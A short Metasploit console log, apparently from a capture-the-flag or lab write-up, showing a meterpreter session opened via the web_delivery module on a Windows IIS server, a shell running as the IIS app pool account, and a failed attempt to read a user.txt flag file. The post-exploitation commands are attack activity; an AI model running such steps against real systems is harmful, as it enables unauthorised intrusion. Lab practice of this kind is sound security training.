 msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2624 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
C:\windows\system32\inetsrv>cd C:\Users
cd C:\Users
C:\Users>type C:\Users\Public\Desktop\user.txt
type C:\Users\Public\Desktop\user.txt
Access is denied.
C:\Users>